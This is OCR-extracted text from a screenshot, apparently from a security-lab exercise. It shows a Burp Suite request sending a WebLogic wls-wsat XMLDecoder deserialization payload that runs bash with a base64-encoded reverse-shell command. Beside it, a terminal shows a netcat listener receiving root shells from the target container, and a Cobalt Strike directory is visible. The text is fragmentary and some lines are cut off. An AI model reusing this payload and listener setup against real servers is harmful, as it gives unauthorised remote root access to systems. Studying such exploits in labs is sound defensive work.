 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × +
Send Cancel < > Target: http://target.yijinglab.com:58169 HTTP/1
Request
Pretty Raw Hex
1 POST /wls-wsat/CoordinatorPortType HTTP/
2 Host: http://target.yijinglab.com:58169/
3 Accept-Encoding : gzip, deflate
4 Accept: */*
5 Accept-Language : en
6 User-Agent : Mozilla/5.0 (compatible; MSI
Win64; x64; Trident/5.0)
7 Connection : close
8 Content-Type : text/xml
9 Content-Length : 668
10
11 <soapenv:Envelope xmlns:soapenv ="
http://schemas.xmlsoap.org/soap/envelope/
<soapenv:Header >
12 <work:WorkContext xmlns:work ="
http://bea.com/2004/06/soap/workarea/
13 <java version ="1.4.0" class="java.
14 <void class="java.lang.ProcessBui
15 <array class="java.lang.String
16 <void index="0">
17 <string >
/bin/bash
</string >
18 </void>
19 <void index="1">
20 <string >
-c
</string >
21 </void>
22 <void index="2">
23 <string >
24 echo
YmFzaCAtaSA+JiAvZGV2L3Rjc
k5OSAwPiYxIA==|base64
</string >
25 </void>
26 </array>
27 <void method="start"/>
</void>
28 </java>
29 </work:WorkContext >
30 </soapenv:Header >
31 <soapenv:Body />
32 </soapenv:Envelope >
33
Search... 0 matches
8.130.123.25 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
3. 8.130.123.25 (root)
Sessions
Tools
Macros
Scp
/root/
Name
..
snap
redis
jdk-18.0.2.1
FileScan
dirsearch
cs4.8
7kbscan-WebPathBrute
.ssh
.rpmdb
.pip
.config
.cache
cs4.8.zip
.Xauthority
.viminfo
.python_history
.pydistutils.cfg
Remote monitoring
Follow terminal folder
root@iZ0jl12z0dh4vg3tmt057yZ:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 222.77.96.237 60958
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0741a8e6f860:~/Oracle/Middleware/user_projects/domains/base_domain# ^C
root@iZ0jl12z0dh4vg3tmt057yZ:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 222.77.96.237 55042
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0741a8e6f860:~/Oracle/Middleware/user_projects/domains/base_domain#
iZ0jl12z0dh4vg3tmt057yZ 1% 0.45 GB / 1.64 GB 0.01 Mb/s 0.00 Mb/s 20 da
2
0
0
8
5
=
weblogic.wsee.workarea.WorkContextXmlInputAdapte
r" file="WorkContextXmlInputAdapter.java " line="
111" method="readUTF "/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl " file
="WorkContextEntryImpl.java " line="92" method="
readEntry "/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap " file="
WorkContextLocalMap.java " line="179" method="
receiveRequest "/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl " file="
Search... 0 matches
Done 5,577 bytes | 105 millis